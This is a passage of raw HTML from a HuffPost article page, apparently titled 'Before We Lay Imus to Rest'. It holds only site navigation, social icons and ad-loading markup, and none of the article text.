left-nav__menu__item--linked left-nav__menu__item--link" href="/life/style" data-vars-item-name="Style &amp; Beauty" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/style" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="23" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Style &amp; Beauty</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/life/taste" data-vars-item-name="Food &amp; Drink" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/taste" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="24" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Food &amp; Drink</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/life/parents" data-vars-item-name="Parenting" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/parents" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="25" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Parenting</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/life/relationships" data-vars-item-name="Relationships" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/relationships" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="26" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Relationships</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/life/money" data-vars-item-name="Money" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/money" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="27" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Money</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/life/huffpost-home" data-vars-item-name="Home &amp; Living" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/huffpost-home" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="28" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Home &amp; Living</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/life/worklife" data-vars-item-name="Work/Life" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/worklife" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="29" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Work/Life</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/life/huffpost-shopping" data-vars-item-name="Shopping" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/huffpost-shopping" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="30" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Shopping</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/voices/" data-vars-item-name="Voices" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/voices/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="31" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Voices</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/voices/black-voices" data-vars-item-name="Black Voices" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/voices/black-voices" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="32" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Black Voices</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/voices/queer-voices" data-vars-item-name="Queer Voices" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/voices/queer-voices" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="33" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Queer Voices</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/voices/latino-voices" data-vars-item-name="Latino Voices" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/voices/latino-voices" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="34" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Latino Voices</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffpost.com/voices/indigenous-voices" data-vars-item-name="Indigenous Voices" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/voices/indigenous-voices" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="35" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Indigenous Voices</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/voices/asian-voices" data-vars-item-name="Asian Voices" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/voices/asian-voices" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="36" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Asian Voices</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/voices/womens-voices" data-vars-item-name="Women&#x27;s Voices" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/voices/womens-voices" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="37" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Women&#x27;s Voices</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/section/huffpost-personal" data-vars-item-name="HuffPost Personal" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/section/huffpost-personal" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="38" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">HuffPost Personal</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><span class="left-nav__menu__item left-nav__menu__item--heading">For Our Partners</span></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffpost.com/life/topic/am-i-doing-it-wrong" data-vars-item-name="Am I Doing It Wrong?" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/topic/am-i-doing-it-wrong" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="40" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Am I Doing It Wrong?</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="https://www.huffpost.com/games" data-vars-item-name="NEW: Games" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/games" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="41" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">NEW: Games</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/horoscopes" data-vars-item-name="Horoscopes" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/horoscopes" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="42" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Horoscopes</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="https://www.huffpost.com/section/video" data-vars-item-name="Video" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/section/video" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="43" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Video</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/newsletters" data-vars-item-name="Newsletters" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/newsletters" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="44" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Newsletters</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><span class="left-nav__menu__item left-nav__menu__item--heading">International</span></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffpost.com/" data-vars-item-name="U.S." data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="46" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">U.S.</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/" data-vars-item-name="U.K." data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="47" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">U.K.</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.es" data-vars-item-name="España" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="48" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">España</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.fr" data-vars-item-name="France" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="49" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">France</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.gr" data-vars-item-name="Ελλάδα (Greece)" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="50" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Ελλάδα (Greece)</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.it" data-vars-item-name="Italia" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="51" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Italia</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.jp" data-vars-item-name="日本 (Japan)" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="52" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">日本 (Japan)</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.kr" data-vars-item-name="한국 (Korea)" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="53" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">한국 (Korea)</a></div></nav><div class="left-nav__social"><div class="social-buttons social-buttons--left-nav social-buttons--us js-cet-subunit"><div class="social-buttons__title">Follow Us</div><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on facebook" href="https://www.facebook.com/HuffPost" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.facebook.com/HuffPost" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="53"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--x js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on x" href="https://www.x.com/HuffPost" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.x.com/HuffPost" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="54"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20" height="23" viewBox="0 0 1200 1227" fill="black"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--instagram js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on instagram" href="https://www.instagram.com/HuffPost" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.instagram.com/HuffPost" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="55"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="19px" height="19px" viewBox="0 0 19 19" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-22.000000, -304.000000)"><g id="icon_instagram_solid" transform="translate(22.000000, 304.000000)"><path d="M8.58821833,0.731001927 C8.88033566,0.730538704 9.20628191,0.731001927 9.57245715,0.731001927 C12.5018591,0.731001927 12.8490627,0.741656038 14.0058748,0.794926596 C15.0756002,0.844491376 15.6561777,1.02561127 16.0429246,1.17777978 C16.5549299,1.37928145 16.9199623,1.62015702 17.3037377,2.0092637 C17.6877417,2.39837038 17.9254584,2.76894818 18.1247748,3.28775709 C18.2749478,3.67917988 18.4539211,4.26747213 18.5026073,5.35141217 C18.5551793,6.52336444 18.566608,6.87541334 18.566608,9.8423518 C18.566608,12.8092903 18.5551793,13.1613392 18.5026073,14.3332914 C18.4536925,15.4172315 18.2749478,16.0055237 18.1247748,16.3969465 C17.9259156,16.9157554 17.6877417,17.2851752 17.3037377,17.6740502 C16.9197337,18.0631569 16.5551585,18.3040325 16.0429246,18.5055342 C15.6566348,18.6583975 15.0756002,18.8390542 14.0058748,18.8886189 C12.8492913,18.9418895 12.5018591,18.9534701 9.57245715,18.9534701 C6.64282664,18.9534701 6.29562302,18.9418895 5.13903954,18.8886189 C4.06931411,18.8385909 3.48873664,18.657471 3.10176118,18.5053025 C2.58975585,18.3038009 2.22403775,18.0629253 1.84003375,17.6738186 C1.45602975,17.2847119 1.21831299,16.9150606 1.01899663,16.3960201 C0.868823634,16.0045973 0.689850341,15.416305 0.641164119,14.332365 C0.588592143,13.1604127 0.578077748,12.8083638 0.578077748,9.83957246 C0.578077748,6.87078112 0.588592143,6.52058511 0.641164119,5.34863284 C0.690078915,4.26469279 0.868823634,3.67640055 1.01899663,3.28451453 C1.21785584,2.76570562 1.45602975,2.39512783 1.84003375,2.00602115 C2.22403775,1.61691446 2.58975585,1.3760389 3.10176118,1.174074 C3.48850806,1.02121066 4.06931411,0.840553987 5.13903954,0.790757596 C6.15116437,0.744435372 6.54339703,0.730538704 8.58821833,0.728222593 L8.58821833,0.731001927 Z M15.4289753,2.57694256 C14.7021106,2.57694256 14.1123902,3.17380442 14.1123902,3.91055939 C14.1123902,4.64708275 14.7021106,5.24463944 15.4289753,5.24463944 C16.15584,5.24463944 16.7455604,4.64708275 16.7455604,3.91055939 C16.7455604,3.17403603 16.15584,2.57647934 15.4289753,2.57647934 L15.4289753,2.57694256 Z M9.57245715,4.1356854 C6.46088188,4.1356854 3.93811275,6.69197734 3.93811275,9.84489952 C3.93811275,12.9978217 6.46088188,15.5529556 9.57245715,15.5529556 C12.6840324,15.5529556 15.2058873,12.9978217 15.2058873,9.84489952 C15.2058873,6.69197734 12.6838038,4.1356854 9.57222858,4.1356854 L9.57245715,4.1356854 Z" id="Combined-Shape"></path><path d="M9.57245715,6.13912159 C11.5921353,6.13912159 13.2296381,7.79815205 13.2296381,9.84489952 C13.2296381,11.8914154 11.5921353,13.5506774 9.57245715,13.5506774 C7.5525504,13.5506774 5.9152762,11.8914154 5.9152762,9.84489952 C5.9152762,7.79815205 7.5525504,6.13912159 9.57245715,6.13912159 L9.57245715,6.13912159 Z" id="Shape"></path></g></g></g></svg></div></a></div></div></div><div class="left-nav__footer-links"><a class="left-nav__footer__link" href="https://www.huffpost.com/static/user-agreement" data-vars-item-name="Terms" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/static/user-agreement" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-position-in-subunit="56">Terms</a><span> | </span><a class="left-nav__footer__link last-focusable-element" href="https://www.huffpost.com/static/privacy-policy" data-vars-item-name="Privacy Policy" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/static/privacy-policy" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-position-in-subunit="57">Privacy Policy</a></div><div class="left-nav__copyright">Part of HuffPost Politics. ©2026 BuzzFeed, Inc. All rights reserved.</div></div></div></div><div class="desktop-nav desktop-sticky-nav sticking"><div class="top-ad-recirc ad-fetching js-cet-unit-top-ad"><div class="recirc-ad-module"><div class="js-react-hydrator" data-component-name="LatestInZone" data-component-id="6673" data-component-props="{&quot;isInject&quot;:true,&quot;clientKey&quot;:&quot;topTrending&quot;,&quot;title&quot;:{&quot;tag&quot;:&quot;div&quot;,&quot;text&quot;:&quot;What&#x27;s Hot&quot;},&quot;cards&quot;:[],&quot;modifiers&quot;:[&quot;ad-recirc&quot;],&quot;labelsOptions&quot;:{&quot;isMapi&quot;:false,&quot;editionInfo&quot;:{&quot;id&quot;:&quot;us&quot;,&quot;name&quot;:&quot;U.S.&quot;,&quot;link&quot;:&quot;https://www.huffpost.com&quot;,&quot;locale&quot;:&quot;en_US&quot;}},&quot;cardOptions&quot;:{&quot;imageOptions&quot;:{&quot;isTopRecirc&quot;:true},&quot;ops&quot;:[&quot;434_244&quot;,&quot;quality_75&quot;],&quot;hideTopLabel&quot;:true,&quot;hideDescription&quot;:true,&quot;hideByline&quot;:true,&quot;headlineTag&quot;:&quot;div&quot;,&quot;isMapi&quot;:false,&quot;cetDataVars&quot;:{&quot;data-vars-unit-name&quot;:&quot;top_ad&quot;,&quot;data-vars-unit-type&quot;:&quot;feed&quot;,&quot;data-vars-subunit-name&quot;:&quot;ad_recirc_feed&quot;,&quot;data-vars-subunit-type&quot;:&quot;package&quot;},&quot;cetUnit&quot;:&quot;top_ad&quot;,&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;linkOriginQueryParam&quot;:&quot;top-ad-recirc&quot;}}"><section class="zone zone--ad-recirc zone--topTrending js-cet-subunit esss"><div class="zone__title__container"><div class="zone__title">What's Hot</div></div><div class="zone__content"></div></section></div></div><div class="advertisement ad-leaderboard-flex"><div class="ad-leaderboard-flex__container"><style type="text/css"> #topnav_margin_btm { margin: 0 !important; } </style>
<div id="ad_leaderboard_flex" class="ad_wrapper_"><div id="ad-top" class="ad-leaderboard_flex ad-spot--gam ad-spot--gam-top"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("top", "leaderboard_flex", false, false);
  });
</script>
</div>
<script type="text/javascript">if (typeof HPAds !== 'undefined') { 
HPAds.ad_onload('div[id^="ad_leaderboard_flex"] iframe','HPAds.ad_uac_onload_handler(\' iframe[class^="uac_"]\',this,\'bottom_ad_border_div\',10)');
}</script></div></div></div></div><div data-rapid="marko-sec" class="masthead js-cet-unit-site-header" id="masthead"><div class="js-react-hydrator" data-component-name="Nav" data-component-id="6831" data-component-props="{&quot;signInUrl&quot;:&quot;https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbefore-we-lay-imus-to-res_b_45849%3Fhp_auth_done%3D1&amp;src=huffpost-nav-article&amp;ncid=huffpost_articlenav_j8lokxbqp1w&quot;,&quot;signUpUrl&quot;:&quot;https://login.huffpost.com/signup?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbefore-we-lay-imus-to-res_b_45849%3Fhp_auth_done%3D1&quot;,&quot;theme&quot;:&quot;featured&quot;,&quot;editionInfo&quot;:{&quot;id&quot;:&quot;us&quot;,&quot;name&quot;:&quot;U.S.&quot;,&quot;link&quot;:&quot;https://www.huffpost.com&quot;,&quot;locale&quot;:&quot;en_US&quot;,&quot;socialNetworks&quot;:[&quot;facebook&quot;,&quot;email&quot;],&quot;membershipEnabled&quot;:true,&quot;hasMobileWebFixedLeaderboard&quot;:false,&quot;notMobileWebTempStickyLeaderboard&quot;:false},&quot;isMobile&quot;:false,&quot;type&quot;:&quot;entry&quot;,&quot;isEntry&quot;:true,&quot;subscribeUrl&quot;:&quot;/subscribe?ncid=huffpost_articlenav_j8lokxbqp1w&quot;,&quot;hideNotificationCenter&quot;:false,&quot;supportHuffpostUrl&quot;:&quot;https://www.huffpost.com/support&quot;,&quot;title&quot;:&quot;Before We Lay Imus to Rest: A Few Other N-ppy-Headed H-&#x27;s&quot;,&quot;navCampaignData&quot;:{&quot;link_text&quot;:&quot;SUPPORT US&quot;,&quot;link_url&quot;:&quot;https://www.huffpost.com/support?utm_campaign=nav-web&quot;,&quot;long_link_text&quot;:&quot;SUPPORT THE FREE PRESS&quot;,&quot;nav_text&quot;:&quot;Power Our Journalism&quot;,&quot;subscribed&quot;:{&quot;nav_text&quot;:&quot;Thank You!&quot;,&quot;nav_text_long&quot;:&quot;Thank You For Supporting Free Journalism&quot;}},&quot;showSearch&quot;:true,&quot;subnavLinks&quot;:[{&quot;name&quot;:&quot;NEWS&quot;,&quot;slug&quot;:&quot;news&quot;,&quot;link&quot;:&quot;/news/&quot;,&quot;subsec&quot;:&quot;news&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;POLITICS&quot;,&quot;slug&quot;:&quot;politics&quot;,&quot;link&quot;:&quot;/news/politics&quot;,&quot;subsec&quot;:&quot;politics&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:true},{&quot;name&quot;:&quot;ENTERTAINMENT&quot;,&quot;slug&quot;:&quot;entertainment&quot;,&quot;link&quot;:&quot;/entertainment/&quot;,&quot;subsec&quot;:&quot;entertainment&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;LIFE&quot;,&quot;slug&quot;:&quot;life&quot;,&quot;link&quot;:&quot;/life/&quot;,&quot;subsec&quot;:&quot;life&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;SHOPPING&quot;,&quot;slug&quot;:&quot;shopping&quot;,&quot;link&quot;:&quot;/life/huffpost-shopping&quot;,&quot;subsec&quot;:&quot;shopping&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;PERSONAL&quot;,&quot;slug&quot;:&quot;personal&quot;,&quot;link&quot;:&quot;/section/huffpost-personal&quot;,&quot;subsec&quot;:&quot;personal&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;VOICES&quot;,&quot;slug&quot;:&quot;voices&quot;,&quot;link&quot;:&quot;/voices/&quot;,&quot;subsec&quot;:&quot;voices&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;GAMES&quot;,&quot;slug&quot;:&quot;games&quot;,&quot;link&quot;:&quot;https://www.huffpost.com/games&quot;,&quot;subsec&quot;:&quot;games&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false}]}"><nav class="nav js-cet-subunit nav--entry nav--featured"><header class="nav__header"><div class="nav__content"><div class="nav__left"><button class="hamburger-btn hamburger" aria-label="Open main menu" data-vars-item-name="menu_nav" data-vars-item-type="button" data-vars-action-type="open" data-vars-action-value="menu" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-type="web_content_action" data-vars-subunit-type="component" data-vars-subunit-name="hamburger_nav" data-vars-position-in-subunit="0"><svg width="32px" height="32px" viewBox="0 0 32 32" version="1.1"><g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="menu"><g id="Page-1" transform="translate(1.000000, 6.000000)"><g id="Group-3" transform="translate(0.000000, 0.335443)"><path d="M29.8136571,1.58382857 C29.8136571,0.760542857 29.1463714,0.0932571429 28.3230857,0.0932571429 L1.49065714,0.0932571429 C0.667371429,0.0932571429 8.57142857e-05,0.760542857 8.57142857e-05,1.58382857 C8.57142857e-05,2.40711429 0.667371429,3.0744 1.49065714,3.0744 L28.3230857,3.0744 C29.1463714,3.0744 29.8136571,2.40711429 29.8136571,1.58382857" id="Fill-1" fill="#ffffff"></path></g><g id="Group-6" transform="translate(0.000000, 8.478300)"><path d="M29.8136571,1.54654286 C29.8136571,0.723257143 29.1463714,0.0559714286 28.3230857,0.0559714286 L1.49065714,0.0559714286 C0.667371429,0.0559714286 8.57142857e-05,0.723257143 8.57142857e-05,1.54654286 C8.57142857e-05,2.36982857 0.667371429,3.03711429 1.49065714,3.03711429 L28.3230857,3.03711429 C29.1463714,3.03711429 29.8136571,2.36982857 29.8136571,1.54654286" id="Fill-4" fill="#ffffff"></path></g><g id="Group-9" transform="translate(0.000000, 16.621157)"><path d="M29.8136571,1.5093 C29.8136571,0.686014286 29.1463714,0.0187285714 28.3230857,0.0187285714 L1.49065714,0.0187285714 C0.667371429,0.0187285714 8.57142857e-05,0.686014286 8.57142857e-05,1.5093 C8.57142857e-05,2.33258571 0.667371429,2.99987143 1.49065714,2.99987143 L28.3230857,2.99987143 C29.1463714,2.99987143 29.8136571,2.33258571 29.8136571,1.5093" id="Fill-7" fill="#ffffff"></path></g></g></g></g></svg></button><div class="notification-center js-cet-subunit"><button class="notification-center__button" data-vars-item-name="open_notification_center" data-vars-item-type="button" data-vars-action-type="open" data-vars-action-value="open_notification_center" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-type="web_content_action"><svg class="notification-center__button-bell-icon" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M6.68403 7.96669L6.07056 11.9238C6.06288 11.9733 6.06032 12.0235 6.05521 12.0734C5.97586 12.8465 4.6875 13.1471 4.6875 14.5226C4.6875 14.9071 4.98954 15.2188 5.36213 15.2188H14.6379C15.0105 15.2188 15.3125 14.9071 15.3125 14.5226C15.3125 13.1472 14.0829 12.8465 14.0071 12.0734C14.0022 12.0235 13.9996 11.9733 13.9919 11.9238L13.3785 7.96669C12.9443 3.59444 7.1182 3.59444 6.68403 7.96669Z" stroke="white" stroke-width="1.25"></path><path d="M9.0625 17.1875C9.0625 17.1875 9.04907 17.1777 9.04907 